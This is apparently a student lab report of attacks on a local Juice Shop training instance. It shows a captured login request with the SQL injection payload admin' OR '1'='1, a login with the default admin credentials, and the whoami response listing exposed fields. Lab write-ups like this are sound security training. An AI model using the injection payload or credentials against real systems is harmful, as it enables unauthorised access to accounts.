Mega Hacking

Attack Report

Name: Antony Jude John
Student ID: 10326739
Name: Alen Mulanghan Davi
Student ID: 10332934
Due Date: 7 December 2025

Exploitation 1 — SQL Injection Attempt (Incorrect Email)
Threat Scenario
- Target Endpoint: /rest/user/login
- Goal: Attempt SQL injection with malformed email input to bypass authentication.
- Tools Used: Burp Suite, Docker logs.
Exploitation Steps
- Enter dummy credentials in login
Email: admin
Password:tcpip123

Burp captures POST request:
POST /rest/user/login HTTP/1.1
Host: localhost:3000
Content-Type: application/json

{"email":"admin' OR '1'='1","password":"tcpip123"}

Exploitation 2 — Sensitive Data Exposure
Threat Scenario
- Target Endpoint: /rest/user/whoami
- Goal: Identify sensitive information returned by the API that could aid attackers in reconnaissance or privilege escalation.
- Tools Used: Burp Suite, browser dev tools, Docker logs.
Exploitation Steps
- Intercept login request with Burp:
{
"email": "admin@juice-sh.op",
"password": "admin123"
}

Response returned 200 OK, confirming successful login.


Query /rest/user/whoami with session cookies.

"user": {
"id": 1,
"email": "admin@juice-sh.op",
"lastLoginIp": "",
"profileImage": "assets/public/images/uploads/defaultAdmin.png"
}
}



Sensitive Fields Exposed:
- Admin email address.
- Internal file path.
- Potential for IP tracking and user enumeration.

